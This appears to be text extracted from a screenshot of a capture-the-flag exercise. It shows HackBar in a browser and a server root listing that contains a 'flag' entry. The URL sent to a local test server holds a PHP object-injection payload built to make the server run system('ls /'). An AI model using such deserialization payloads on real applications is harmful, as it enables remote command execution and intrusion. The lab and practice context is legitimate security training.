 bin dev etc flag home lib media mnt opt
proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1:64533/?data=O:1:"A":2:{s:7:"%00A%00evil";s:4:"ls /";s:4:"%00A%00a";O:1:"B":1:
{s:4:"%00B%00b";s:6:"system";}}